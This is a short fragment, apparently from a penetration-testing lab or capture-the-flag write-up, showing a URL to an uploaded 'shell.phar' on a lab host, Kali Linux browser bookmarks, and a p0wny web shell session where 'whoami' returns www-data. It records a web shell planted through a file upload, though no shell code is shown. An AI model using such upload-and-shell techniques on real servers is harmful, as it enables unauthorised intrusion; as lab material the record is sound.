 10.129.229.189:8080/uploads/shell.phar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
www-data@webserver:…/html/uploads# whoami
www-data
www-data@webserver:…/html/uploads#